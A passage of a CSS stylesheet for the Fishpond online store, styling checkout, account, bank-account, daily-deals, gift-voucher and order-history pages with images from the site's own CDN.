  padding-right: 0.3em;
}

.checkoutProducts .description {
  padding-left: 0;
}

#OrderSummary .description {
  padding-left: 0.8em;
}

.checkoutProducts .price {
  text-align: right;
  width: 30%;
}

#tax-notes {
  color: #999;
  font-size: 8pt;
  margin-right: 6px;
}

.checkoutProducts .totalRow,
.checkout-left-column .estimated-delivery {
  font-weight: bold;
  font-size: 15px;
}

#StockItems,
#PriorityItems,
#TrackedItems {
  border-color: #e2e2e2;
  margin: 1em 0 0;
}

#StockItems label,
#PriorityItems label,
#TrackedItems label {
  vertical-align: middle;
}

.checkoutProducts .deliveryOption {
  padding: 2px 2px 2px 0.8em;
}

.checkoutProducts .deliveryOption input {
  vertical-align: middle;
  margin: 0;
}

.checkoutProducts .arrivalDates,
.checkoutProducts .condition {
  color: #7e7e7e;
}

.checkoutProducts .deliveryOption {
  vertical-align: middle;
}

.checkoutProducts .deliveryOption .phoneBlock {
  padding: 3px 0;
}

.checkoutProducts .deliveryOption .phoneBlock .description {
  color: #444;
  font-size: 0.8em;
  margin-bottom: 4px;
}

.delivery-fast .arrivalDates {
  color: #d4a31d;
}

#sellerVacations {
  margin: 2px;
  padding: 10px 1px;
}

#sellerVacations .darkRow {
  background: #e2e2f2;
}

.sellerVacationTitle {
  margin: 10px 0 7px 4px;
  font-weight: bold;
}

.noSellerVacations {
  margin-left: 4px;
}

/* My Fishpond: Bank Account pages */

.wrapper_bank_account_form_element {
  display: inline;
  width: 50%;
  position: relative;
  overflow: hidden;
  margin-left: -3px;
}

table#bank_account_form_element {
  display: inline;
}

table#bank_account_form_element td {
  vertical-align: top;
}


form#add_ba_form dd,
form#add_ba_form dd::before {
  margin: 0;
}

form#add_ba_form .required {
  color: #000;
  font-weight: normal;
}

.infoBoxWrapper .btn_hover {
  margin-left: 202px !Important;
}

li.bank_account_number #bank_account_number-label {
  padding-top: 3px;
}

li.primary-form {
  overflow: hidden;
  position: relative;
  height: 26px;
  padding: 0 !Important;
  margin: 15px 0 !Important;
}

#add_ba_form dt,
#add_ba_form dd {
  display: table-cell;
  vertical-align: top;
}

#add_ba_form #is_primary {
  margin-top: 4px;
}

#add_ba_form li.primary-form {
  height: 100%;
}

#update_btn:hover,
#back_btn:hover {
  text-decoration: none;
  color: #f60;
}

#update_btn,
#back_btn {
  background-color: transparent;
  border: 0;
  color: #3361e3;
  cursor: pointer;
  display: block;
  font-size: 12.5pt;
  height: 35px;
  margin: 0 0.6em;
  overflow: hidden;
  padding: 0;
  text-decoration: underline;
}

/* Global Buttons */

.btn-upload-now {
  width: 150px;
  height: 35px;
}

.btn-upload-now .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-upload-now .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-upload-now.gif');
}

.tell-a-friend p {
  display: block;
  float: left;
  padding: 10px 0 0;
  margin: 0;
}

.tell-a-friend input {
  float: left;
  margin: 0 0 5px 5px;
}

.btn-tell-a-friend {
  width: 150px;
  height: 35px;
  display: block;
  float: left;
  margin-left: 5px;
}

.btn-tell-a-friend .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-tell-a-friend .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-tell-a-friend.gif');
}

.btn-back {
  width: 86px;
  height: 35px;
}

.btn-back .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-back .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-back.gif');
}

.btn-continue {
  width: 150px;
  height: 35px;
}

.btn-continue .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-continue .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-continue.gif');
}

.btn-sent {
  height: 35px;
  width: 82px;
  display: inline-block;
  vertical-align: middle;
}

.btn-sent .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-sent .img {
  background-image: url('https://cdn-w.fishpond.com/btn-fishpond-sent.gif');
  text-indent: -999em;
}

span.img-tick {
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url('https://cdn-w.fishpond.com/tick.gif');
}

span.img-cross {
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url('https://cdn-w.fishpond.com/cross.gif');
}

/* The following rules are used for the new style messagestack success messages. e.g. when you successfully add a sell yours listing. */

.messagestack_wrp {
  padding: 0 10px 0 20px;
}



#interim .error-flash-message,
#interim .warning-flash-message {
  margin: 0 0 10px;
}

#interim .success-flash-message {
  overflow: hidden;
  padding: 1em 180px 1em 1em;
  margin: 0 0 10px;
  position: relative;
  zoom: 1;
}

#interim .success-flash-message i a {
  padding: 0 4px 0 2px;
}

#interim .success-flash-message .i {
  float: left;
  margin-right: 1em;
}

#interim .success-flash-message img {
  float: left;
  margin: 0 1em 0 0;
}

#interim .success-flash-message p {
  margin-top: 0.3em;
}

#interim .success-flash-message .second {
  font-size: 1.2em;
  margin-top: 1em;
}

#interim .success-flash-message form {
  position: absolute;
  right: 1em;
}

.also_purchased_products {
  padding-left: 18px;
}

/* Remove AddThis Branding */

a#at-logo {
  display: none;
}

a.at-whatsthis {
  display: none !important;
}

a#at-privacy {
  display: none !important;
}

/* Style for single page checkout Login. */

form input.text {
  width: 177px;
}

#bnz_cc_number,
#gv_redeem_code {
  width: 166px;
}

#single-page-checkout-login legend {
  font-size: 2em;
  color: #000;
  margin-top: 5px;
  display: block;
}

#single-page-checkout-login label {
  width: 150px;
}

#single-page-checkout-login #forgotPassword,
#single-page-checkout-login #sing-in-button {
  display: inline-block;
  min-width: 177px;
}

#single-page-checkout-registration h2 {
  color: #000;
}

.checkout-login {
  margin-top: 0;
}

html > body .checkout-login {
  margin-top: 10px;
}

.checkout-left-column .or-option {
  color: #7e7e7e;
  font-size: 1.5em;
  width: 2em;
  text-align: center;
  position: absolute;
  top: 30px;
  right: 4em;
}

.dashed {
  padding-top: 2px;
  border-top: 1px dashed #bbb;
  background: white;
  clear: both;
  margin: 0;
  color: #fff;
  size: 1px;
  margin-bottom: 2em;
}

.checkout-column-wrapper {
  padding: 0 20px;
}

.checkout-left-column {
  width: 48%;
  margin: 0;
  padding-left: 10px;
  float: left;
  clear: left;
  position: relative;
}

.checkout-right-column {
  width: 48%;
  padding-left: 25px;
  margin: 0;
  float: left;
  clear: right;
}

.checkout-column-wrapper fieldset {
  margin: 0;
  padding: 0;
}

.checkout-wrapper {
  padding-bottom: 20px;
  width: 100%; /* haslayout */
}

.checkout-wrapper form.styled fieldset ol {
  margin-bottom: 0;
}

.checkout-wrapper form.styled fieldset ol ol {
  margin-left: 25px;
}

#existing_card {
  width: 166px;
}

/* Style for Zend Form */

dl.zend_form dt label {
  float: left;
  min-width: 100px;
  font-weight: bold;
}

/* Style for returns.php. */

#returnable-items-list td.product-title {
  cursor: pointer;
}

.returns-wrong-product-message {
  width: 70%;
}

.returns-reason-to-return-selected {
  margin-right: 0;
  width: 5%;
}

.returns-reason-to-return-error {
  margin-right: 0;
  width: 65%;
}

.returns-reason-to-return-barcode-error {
  margin-right: 0;
  width: 30%;
  vertical-align: top;
}

#returns-confirmation-list {
  padding-left: 20px;
}

/* Styles for Google Rich Snippets */
.hreview-aggregate .item {
  display: none;
}

/* Address autocomplete for checkout page */
#autocomplete-select {
  z-index: 500;
  position: absolute;
}

/* Account history info charges-history */
.account table.charges-history {
  margin: 8px 0 4px;
  padding: 0;
  border-collapse: collapse;
}

.account .charges-history th,
.account .charges-history td {
  border-bottom: 1px solid #d4d4d4;
  padding: 3px;
  font-size: 14px;
  line-height: 18px;
}

.account .charges-history th {
  font-weight: bold;
}

.account .charges-history td.date {
  width: 170px;
}

.account .charges-history td.amount,
.account .charges-history td.balance {
  width: 180px;
  text-align: right;
}

.account .charges-history .items {
  padding-left: 15px;
}

.account .charges-history.note {
  padding: 8px 10px;
  margin: 0;
}

.account .charges-history.title {
  font-size: 10.5pt;
  font-weight: bold;
  padding-top: 20px;
}

.account form .zend_form {
  display: table;
}

.account form .zend_form label,
.account form .zend_form input,
.account form .zend_form button {
  vertical-align: middle;
}

.account form .zend_form input {
  margin: 0 10px;
  padding: 4px;
}

.pricing-rules {
  width: 50%;
}

.emailsettings .main {
  margin: 0 0 22px 0px;
  padding: 0 2px;
}

.pricing-rules .main {
  margin: 16px 0 0;
  padding: 3px 6px;
}

.emailsettings p.main {
  margin-left: auto;
}

.emailsettings .btn_hover {
  margin-top: 10px;
  display: inline;
}

.emailsettings hr.dashed {
  margin: 34px 24px 54px;
}

.emailsettings hr.lo-margin {
  margin: 34px 24px;
}

.emailsettings .button-container,
.pricing-rules .button-container {
  margin-top: 32px;
}

.pricing-rules .button-container button {
  margin-left: 0;
}

form.styled .emailsettings label,
form.styled .pricing-rules label {
  display: block;
  width: auto;
  margin-left: 29px;
}

.tickbox {
  width: 29px;
  float: left;
  line-height: 2.4;
}

.tickbox input {
  vertical-align: middle;
}

.pricing-rules .label {
  margin-left: 29px;
}

#content.shrink table.account {
  padding-right: 12px;
  padding-left: 22px;
}

.overdue-orders-list {
  margin-bottom: 10px;
}

.account-history table.open-orders {
  margin: 0 0 20px;
}

.open-orders-title {
  padding: 10px 0;
}

.open-orders-title h3,
.open-orders-title a {
  display: inline;
  font-size: 16px;
}

.account table.open-orders th.main,
.account-history table.open-orders th.main {
  padding: 9px 3px;
  border-bottom: 1px solid #d4d4d4;
  text-align: left;
  border-collapse: collapse;
  font-size: 14px;
  font-weight: bold;
}

.account table.open-orders table th.main,
.account-history table.open-orders table th.main {
  border: none;
  padding: 0;
}

.account table.open-orders td.main,
.account-history table.open-orders td.main {
  padding: 9px 3px !important;
  border-bottom: 1px solid #d4d4d4;
  font-size: 14px;
}

.account table.open-orders td.main td,
.account-history table.open-orders td.main td {
  border-bottom: none;
}

.account-history table.open-orders td.main p {
  color: #000;
  text-decoration: none;
}

.account-layout {
  table-layout: fixed;
}

.account-layout td {
  vertical-align: top;
}

.account-layout h3 {
  clear: both;
}

.right-sidebar {
  padding: 0 0 0 10px;
  width: 170px;
}

* html .right-sidebar {
  padding: 0;
}

* html .account-sidebar {
  width: 170px; /* haslayout */
}

.account-sidebar h3 {
  padding: 0 1em;
  margin: 0 0 1em;
}

.fadetowhite {
  position: relative;
  overflow: hidden;
  display: block;
  width: 100%;
  word-wrap: normal;
  zoom: 1;
}

@media (max-width: 780px) {
  .my-details-section .fadetowhite {
    position: unset;
    overflow: unset;
  }
}

.fadetowhite span {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  height: 32px;
  width: 32px;
  background: url('https://cdn-w.fishpond.com/ftw32rtl.png') repeat-y 100% 0;
  z-index: 1;
  zoom: 1;
}

.my-details-section {
  margin: 0 1em 20px;
}

.my-details-section p {
  margin: 5px 0;
}

.settings-section {
  overflow: hidden;
  padding: 0 10px 10px 120px;
  font-size: 14px;
}

.settings-section-icon {
  float: left;
  margin-left: -120px;
}

.settings-section-links {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.settings-section-links li {
  margin: 0;
  padding: 3px 0;
}

.header-separator-text {
  color: #999;
  padding: 0 0.8em;
}

.create-account-box,
.sign-in-box {
  margin: 1.5em auto 2em;
  padding: 1.5em 2em;
  font-size: 15px;
}
.sign-in-box {
  width:400px;
}

.create-account-box {
  width:400px;
}

* html .create-account-box {
  margin: 1.5em 170px 2em;
  width: 400px;
  display: block;
}

* html .sign-in-box {
  margin: 1.5em 170px 2em;
  width: 400px;
  display: block;
}

form.styled .create-account-box label.short-label
 {
  width: 105px;
  vertical-align: baseline;
}


form.styled .create-account-box .oauth .header-separator-text {
  padding-top: 5px;
}



form.styled .create-account-box input,form.styled .create-account-box select,
form.styled .sign-in-box input {
  width: 14em;
  width: 13em \9;
  font-size: 10pt;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  form.styled .create-account-box input,form.styled .create-account-box select,
  form.styled .sign-in-box input {
    width: 13em;
  }
}

input#email_address,
input#email-address,
input#login-email-address {
  text-transform: lowercase;
}

form.styled .create-account-box button,
form.styled .sign-in-box button {
  margin-left: 120px;
}

.form-label-indent {
  padding-left: 120px;
}

.rc-border {
  border: 2px solid #d7d7d7;
  background: #fff;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}

/* daily deals banner styles */
.daily_deals_banner {
  border: 1px solid #d7d7d7;  margin: 0;
  overflow: hidden;
  text-align: center;
  background: url('https://cdn-w.fishpond.com/daily-deals2-14.png') 16% 0 no-repeat;
  height: auto;
  color: #696a6f;
  font-size: 14px;
}

.daily_deals_banner.dd-side {
  padding: 5px 5px 125px;
}

.daily_deals_banner.dd-side .dd-header {
  margin-bottom: 0;
}

.daily_deals_banner.dd-side .daily-text {
  font-size: 13px;
}


.daily_deals_banner .ms-default {
  margin: 5px 0 0 6px;
  font-size: 13px;
  text-align: left;
}

.daily-text2 {
  position: relative;
  font-size: 18px;
  margin-bottom:10px;
  left:-12px;
}


.daily_deals_banner {
  margin-top: 10px;
  padding-bottom:35px;
}

.daily_deals_banner.dd-side .js-label {
  top: 8px !important;
}

.daily_deals_banner.dd-side .email-field button {
  margin-right: 10px;
}

.daily_deals_banner.dd-side .email-field .js-label {
  left: 26px !important;
}

.daily_deals_banner.dd-side .dd-banner-form {
  margin-left: inherit;
}

.dd-banner-form {
  width: 425px;
  margin-left: 45%;
  text-align: center;
  display: block;
  position: relative;
}

.dd-header {
  font-size: 24px;
  font-weight: normal;
  color: #71be19;
  padding: 20px 0;
  position: relative;
  height: 48px;
  overflow: hidden;
}

* html .dd-header {
  height: 88px;
}

.dd-header span {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 425px;
  height: 88px;
  background: #fff url('https://cdn-w.fishpond.com/subcribe-to-our-daily-deals.png') 50% 50% no-repeat;
}

.email-field {
  position: relative;
  text-align: left;
  padding: 0 6px 6px;
}

.email-field .js-label {
  position: absolute;
  top: 4px;
  left: 14px;
  display: none;
}

* html .email-field .js-label {
  left: 5px;
}

.js-enabled .js-label {
  display: block;
}

.email-field .dd-inputtext {
  font-size: 15px;
  font-weight: normal;
  width: 300px;
  word-spacing: normal;
  color: #000;
  vertical-align: middle;
  margin: 0 5px 0 0;
}

.email-field button {
  display: inline-block;
  vertical-align: middle;
}

/* default state */
.email-field-success,
.ms-error {
  display: none;
}

/* error */
.error-state .ms-default {
  display: none;
}

.error-state .ms-error {
  color: #f60;
  display: block;
}

/* success */
.success-state .email-field-default {
  display: none;
}

.success-state .email-field-success {
  display: block;
}

.sub-message {
  color: #50be19;
  font-size: 16px;
  margin: 0 0 20px;
}

/* end daily deals banner */

/* daily deals side banner */
.dd-side {
  padding: 5px 17px 125px;
  margin: -2px 0 0;
  height: auto;
  color: #000;
  border: none;
  background: #fff url('https://cdn-w.fishpond.com/daily-deals-14.png') 50% 100% no-repeat;
  border-top: 2px solid #d7d7d7;
  background-size: 98%;
}

.borderradius .dd-side {
  border-top: none;
  margin: 0;
  border-radius: 3px 3px 0 0;
}

.dd-side .dd-banner-form {
  width: auto;
}

.dd-side .dd-banner-form p {
  margin: 0 0 10px;
}

.dd-side .dd-header {
  padding: 0 0 5px;
  height: auto;
}

.dd-side .email-field {
  padding: 0;
  font-size: 11px;
  text-align: center;
}

.dd-side .email-field .dd-inputtext {
  width: 130px;
  font-size: 11px;
  margin-right: 0;
  margin-bottom: 10px;
}

.daily_deals_banner .dd-side .email-field .js-label {
  left: 18px;
}

.dd-side .email-field .js-label {
  left: 5px;
}

.dd-side label.error-state {
  font-size: 11px;
  color: #f60;
  margin: 5px 0;
  display: inline-block;
}

.side_list .dd-side {
  margin: 0 -8px;
}

/* end of daily deals side banner */

#Message-label {
  display: block;
  width: 100%;
  float: none;
}

#Message-label .required {
  color: #000;
}

#Message-element textarea {
  overflow: auto;
  padding: 0;
}

/* Explore fishpond lightbox */
.explore-fishpond {
  text-align: left;
}

.boxheader {
  background-color: #0064eb;
  color: #fff;
  padding: 20px 10px;
  text-shadow: 1px 1px 1px #00448c;
}

.boxbody {
  padding: 40px;
}

.explore-fp-bg {
  padding-right: 240px;
  background: #fff url('https://cdn-w.fishpond.com/explore-fp-bg.jpg') 100% 90% no-repeat;
}

.explore-fp-purpose {
  letter-spacing: -1px;
  margin: 0;
}

.explore-fp-doit {
  color: #51be1a;
  letter-spacing: -1px;
  margin: 30px 0;
}

.explore-fp-form .email-field {
  padding: 0;
}

.explore-fishpond .email-field .dd-inputtext {
  width: 230px;
}

.js-enabled .explore-fp-form .js-label {
  color: #696a6f;
  left: 5px;
}

.showfish {
  position: relative;
  padding-left: 70px;
}

.fishsprite {
  position: absolute;
  top: -70px;
  left: 5px;
  display: inline-block;
  width: 61px;
  height: 124px;
  background: url('https://cdn-w.fishpond.com/fishlogo.png') 0 0 no-repeat;
}

* html .fishsprite {
  margin-left: -70px;
}

/* end Explore fishpond lightbox */

.variation-images .images-block.hidden {
  left: 393px;
}

.variation-images {
  width: 390px;
}

/* product page details */
.product_left_block {
  padding-right: 1.4em;
  text-align: center;
}

.product_left_block button,
.product_left_block a.btn {
  display: inline-block;
  margin-bottom: 12px;
}

.more_options_container {
  padding: 25px 0;
}

.more_options_container h3 {
  color: #3361e3;
  margin-top: 1.5em;
}

.more_options_container .myWishList {
  margin-bottom: 2em;
  text-align: center;
}

.more_options_container .alreadyOwnIt {
  margin-bottom: 1em;
  margin-top: 1em;
  text-align: center;
}

.more_options_container .eBooks {
  margin-top: 2.5em;
}

.last-sold-text {
  padding-left: 30px;
  font-size: 13px;
  font-weight: normal;
}

.sell-by-text {
  font-weight: normal;
  font-size: 13px;
  line-height: 24px;
}

#right .sell-by-text {
  padding-left: 5px;
  padding-right: 5px;
}

.sell-by-text a {
  font-weight: bold;
}

.productSearch-data .sell-by-text a {
  font-weight: normal;
}

.sell-by-text span.productSpecialPrice {
  font-weight: bold;
  font-size: 1.32em;
}

.sell-by-text span.productOriginalPrice {
  font-size: 1.32em;
}

.sell-by-text span.productShipPrice {
  font-size: 13px;
  display: block;
}

.sell-by-text span.productShipPrice strong {
  font-size: 14px;
  font-weight: normal;
}

#right .sell-by-text span.productShipPrice strong {
  font-weight: normal;
}

.arrives_text_container {
  margin: 15px 0;
}

.productSearch-data .arrives_text_container {
  margin: 15px 0;
}

/* end product page */
.clearfix::after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: ' ';
  clear: both;
  height: 0;
}

* html .clearfix {
  zoom: 1;
}

/* IE6 */
* + html .clearfix {
  zoom: 1;
}

/* IE7 */

/* div layout */
.pagelayout-single-column {
  padding: 0 14px 0 22px;
}

.col-wrapper {
  float: left;
  width: 100%;
}

.col-wrapper .primary-col {
  margin-right: 190px;
}

.aside-col {
  float: left;
  width: 170px;
  margin-left: -170px;
}

/* end div layout */

/* table layout */
table.pagelayout-left-right-columns {
  padding: 0;
  border-collapse: separate;
  border-spacing: 0;
  border: none;
  font-size: 13px;
}

table.pagelayout-left-right-columns.contact_us {
  padding: 0 14px 0 0;
}

table.pagelayout-left-right-columns.index,
table.pagelayout-left-right-columns.about-us,
table.pagelayout-left-right-columns.about-us table {
  table-layout: fixed;
}

table.pagelayout-left-right-columns td {
  padding: 0;
  padding-top: 3px; /* temporary instead cellpadding */
  padding-bottom: 3px; /* temporary instead cellpadding */
}

table.pagelayout-left-right-columns td#left_hand_nav {
  width: 0;
}

table.pagelayout-left-right-columns td.blue_link {
  width: 98%;
}

table.pagelayout-left-right-columns #right.edge {
  width: 166px;
  left: 0;
  right: 0;
  margin-right: 0;
}

* html table.pagelayout-left-right-columns #right.edge {
  width: 170px;
}

table.productSearch {
  border: none;
  border-collapse: collapse;
}

table.productSearch td.productSearch-data {
  border-bottom: 1px solid;
  border-color: #ddd;
  font-size: 9pt;
  padding: 1.5em 0.5em 1.6em;
}

div.productSearch-data {
  font-size: 9.5pt;
  line-height: 1.5;
  white-space: nowrap;
}

/* end table layout */

/* currency flag in header */
#util {
  float: left;
}

.current-currency {
  float: left;
  padding: 0 13px 0 5px;
  font-weight: bold;
  font-size: 14px;
  color: #8b8b8b;
  margin-top: 13px;
}

.nz .current-currency {
  display: none;
}

.au .current-currency {
  display: none;
}

.b-fg_NZ,
.b-fg_AU {
  opacity: 0.8;
  -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=80)';
}

/* end currency flag in header */

/* slider */

/* slider required css */
.fluidslider {
  margin: 10px 0;
  width: 100%; /* for IE */
}

.fluidslider .slides-wrapper {
  position: relative;
  overflow: hidden;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.fluidslider .slides-wrapper .slide {
  margin: 0;
  overflow: hidden;
}

.fluidslider .slides-wrapper .slide-inner {
  margin: 0 auto;
  padding: 0 2px;
}

/* for spacing */
.fluidslider_pagination {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.fluidslider_pagination li {
  margin: 0 5px;
  padding: 0;
  display: inline-block;
}

* html .fluidslider_pagination li {
  display: inline-block;
  display: inline;
  zoom: 1;
}

.fluidslider_pagination li a {
  display: block;
  overflow: hidden;
}

.fluidslider_pagination li.current a {
  display: block;
}

/* slider custom css */
.fluidslider_pagination {
  margin: 10px auto;
  text-align: center;
  zoom: 1;
}

.fluidslider_pagination li {
  margin: 0;
  padding: 0 5px;
  cursor: pointer;
}

.fluidslider_pagination li a {
  width: 10px;
  height: 10px;
  overflow: hidden;
  text-indent: -666em;
  background: #d7d7d7;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.fluidslider_pagination li.current a {
  background: #488beb;
}

.fluidslider .slides-wrapper .slide + .slide {
  display: none;
}

/* end slider */

/* start banners slides */



/* dropdown box */
.js-dropdown-box {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.js-dd-link {
  display: block;
  padding: 5px 10px;
  border: 1px solid transparent;
  border-bottom: none;
  position: relative;
  z-index: 1001;
}

.js-dd-link.dropdown-arrow {
  padding-right: 20px;
  background-repeat: no-repeat;
  background-color: #f6f6f6;
  background-image: url('[data-uri]');
  background-position: 94% 47%;
  border: 1px solid transparent;
}

.js-dd-link.dropdown-arrow:hover {
  background-image: url('[data-uri]');
}

.js-dd-link.opened {
  border: 1px solid #ccc;
  border-bottom: none;
  color: #f60 !important;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.js-dd-body {
  position: absolute;
  left: 0;
  z-index: 1000;
  background: #fff;
  border: 1px solid #ccc;
  padding: 10px 25px 20px 20px;
  display: none;
  margin-top: -1px;
  text-align: left;
}

/* end dropdown box */

/* track my order */
.track-my-order-dropdown {
  float: left;
  margin-top: -2px;
}

.track-my-order-dropdown .js-dd-body {
  white-space: nowrap;
}

.track-my-order-dropdown a.js-dd-link {
  color: #3361e3;
  font-size: 14px;
  font-weight: bold;
  text-decoration: none;
  padding: 13px 13px 16px;
}

.track-my-order-dropdown a.js-dd-link:hover {
  text-decoration: none;
}

.tmo-text {
  display: block;
  margin: 0 0 10px 1em;
}

.tmo-label {
  display: inline-block;
  color: #ccc;
  vertical-align: baseline;
  line-height: 25px;
}

.track-my-order-dropdown a.dropdown-arrow {
  padding-right: 30px;
  background-color: transparent;
}

.js-dd-link.dropdown-arrow.opened {
  background-color: #fff;
}

.track-my-order-dropdown #order-id {
  display: inline-block;
  vertical-align: top;
  font-size: 12pt;
  letter-spacing: 0.05em;
}

* html .track-my-order-dropdown #order-id {
  margin-right: 5px;
}

.track-my-order-dropdown #user-name {
  display: inline-block;
  vertical-align: top;
  font-size: 12pt;
  margin-left: 10px;
}

.track-my-order-dropdown button {
  display: inline-block;
  vertical-align: top;
}

.track-my-order-dropdown dl {
  margin-top: 15px;
}

.pagelayout-left-right-columns.track-my-order .error-flash-message {
  width: 97%;
}

ul.tracking-summary {
  margin-top: 40px;
}

/* end track my order */

/* featured searches */
table.featured-searches {
  width: 100%;
  border: none;
  border-collapse: collapse;
}

table.featured-searches td {
  padding: 3px;
  text-align: center;
  vertical-align: middle;
}

table.featured-searches img {
  width: auto;
  height: auto;
  max-height: 90px;
  max-width: 180px;
}

/* end featured searches */
.pseudolink {
  cursor: pointer;
}

.itemList {
  width: 100%;
  margin-left: 7%;
}

.itemList .element {
  float: left;
  vertical-align: top;
  padding-bottom: 15px;
}

.itemList .obj {
  margin-top: 5px;
  width: 135px;
  text-align: center;
}

.itemList .price {
  font-size: 10.5pt;
  line-height: 1.286em;
}

#browseBySubject .element {
  width: 23%;
}

#recommandationList .element,
.w33 {
  width: 25%;
}

.order_id {
  padding: 10px 0;
}

.gray_line {
  background-color: #c6c6c6;
  padding: 5px 0;
}

.table-data {
  border: 1px solid #999;
  border-collapse: collapse;
  width: 100%;
}

.table-data tbody td {
  border: 1px solid #999;
  padding: 3px;
}

.table-data-number {
  text-align: right;
}

/* books online */
.books-online {
  margin: 20px 0;
  border: none;
  width: 100%;
  border-collapse: collapse;
}

.books-online .books-online-cover {
  padding: 9px 0 9px 18px;
  width: 60px;
  border: 1px solid #d4d4d4;
}

.books-online .books-online-descr {
  padding: 9px 18px;
  line-height: 19px;
  border: 1px solid #d4d4d4;
}

.books-online-title {
  font-size: 16px;
}

.books-online-author {
  font-size: 14px;
}

.books-online-moreinfo {
  font-size: 13px;
  padding-left: 9px;
}

/* books online end */
.button-like-link {
  background: transparent;
  border: 0;
  color: #3361e3;
  cursor: pointer;
  margin: 0 15px 0 -5px;
}

.button-like-link:hover {
  text-decoration: underline;
  color: #f60;
}

.never-visited-link:visited {
  color: #3361e3 !important;
}

.productSearch-price-container {
  min-width: 170px;
}

.questions .question {
  margin-bottom: 3px;
}

/* account history */
.account-history .infobox table {
  border-spacing: 0;
  border-collapse: collapse;
  border: 1px #ccc solid;
}

.account-history .infobox table td {
  border: none;
  padding: 5px;
}

.account-history div.error-flash-message {
  width: 97%;
  margin-bottom: 10px;
}

.account-history-info table.acc_border {
  border: 1px #ccc solid;
}

.account-history-info table.acc_border td {
  padding: 5px;
}

.account-history-info table.acc_border td table td {
  padding: 0;
}

.data-table td.prod-count {
  line-height: 2.2;
}

.product-title {
  font-size: 1.32em;
}

.sell-yours-image {
  float: left;
  width: 159px;
}

.address-book .infoBox div.primary_address,
.address-book .infoBox div.address {
  padding: 3px 15px;
  margin: 7px 0;
}

.address-book .infoBox .primary_address {
  background-color: #f1f1f1;
}

.address-book .infoBox td.name a {
  font-size: 10.5pt;
  font-weight: 700;
}

.address-book .infoBox td.buttons {
  padding: 15px 0;
}

.address-book .smallText {
  padding-top: 20px;
}

.set_primary {
  padding-left: 200px;
  margin: -15px 0 -5px 0;
}

.helpBox {
  padding: 5px 0;
  font-style: italic;
  color: #808080;
}

/* gift vouchers page */
table.gv-layout-table {
  width: 100%;
  border-collapse: collapse;
  border: none;
  table-layout: fixed;
  margin: 40px 0 60px;
}

table.gv-layout-table td {
  text-align: center;
  vertical-align: bottom;
}

table.gv-layout-table a.btn {
  display: inline-block;
}

table.gv-layout-table .photo {
  width: 100px;
  height: 135px;
  margin: 10px;
  display: inline-block;
}

.voucher-descriptions {
  font-size: 14px;
  margin: 0 160px 40px;
}

.gv-delivery-option {
  display: block;
  margin-bottom: 10px;
}

table.gv-bulk-table {
  width: auto;
  border-collapse: collapse;
  border: none;
  margin: 10px auto;
}

table.gv-bulk-table th,
table.gv-bulk-table td {
  padding: 10px 15px 5px;
  margin: 0;
  vertical-align: middle;
}

table.gv-bulk-table th {
  border-bottom: 1px #ccc solid;
}


.gv-type {
  width: 80px;
  padding: 2px;
  font-size: 20px;
  line-height: 24px;
}

.gv-count {
  width: 70px;
  padding: 2px 5px;
  text-align: right;
  float: right;
  font-size: 20px;
  line-height: 24px;
}

.gv-count.error {
  border: 1px #ff6500 solid;
}

/* gift vouchers page */

.helpBox {
  padding: 5px 0;
  font-style: italic;
  color: #808080;
}

.acc-passw .infoBox,
.acc-edit .infoBox,
.affiliate-passw .infoBox {
  padding: 10px 0;
}

.acc-passw .infoBox table td,
.acc-edit .infoBox table td,
.affiliate-passw .infoBox table td {
  padding: 4px 20px;
  vertical-align: middle;
}

.acc-passw .infoBox table td.label,
.acc-edit .infoBox table td.label,
.affiliate-passw .infoBox table td.label {
  font-size: 14px;
  line-height: 1.5em;
}

.card_details {
  padding: 5px 15px 10px;
}

.primary_card_details {
  padding: 5px 15px 10px;
  background-color: #f1f1f1;
}

.credit-cards-edit .buttons {
  padding-top: 10px;
}

.credit-cards-edit .buttons div {
  float: left;
  margin-right: 20px;
}

.credit-cards-edit .card_name {
  display: block;
  padding-bottom: 7px;
}

table.credit-cards-edit .infoBox,
table.helpdesklayout .infoBox {
  width: 100%;
  overflow: hidden;
  padding: 0;
}

table.account-balance-report table.acc-balance td.infoBoxHeading {
  padding: 8px 0;
}

table.account-balance-report td table.acc-balance td.main {
  padding: 8px 0;
  border-bottom: 1px #d4d4d4 solid;
}

/* data table */
table.data-table {
  width: 100%;
  border-collapse: collapse;
}

table.data-table th,
table.data-table td {
  white-space: nowrap;
}

table.data-table th {
  padding: 8px;
  font-size: 11pt;
  text-align: left;
  border-bottom: 1px solid #d4d4d4;
}

table.data-table th a {
  text-decoration: none;
}

table.data-table th.table-data-number {
  text-align: right;
}

table.data-table td {
  padding: 10px;
  border-top: 1px solid #d4d4d4;
  font-size: 9pt;
  line-height: 1.5;
}

table.data-table tr.first td {
  border-top: none;
}

/* end of data tables default styles */

table.payment-history th,
table.payment-history td {
  white-space: normal;
}

table.payment-history th {
  padding: 5px;
  font-size: 10pt;
  text-align: left;
}

table.order_history_comments th,
table.order_history_comments td {
  padding: 5px 15px 5px 0;
  border-bottom: 1px #d4d4d4 solid;
  text-align: left;
}

table.order_history_comments th.main {
  font-size: 14px;
  font-weight: bold;
}

table.order_history_comments td.date {
  font-size: 14px;
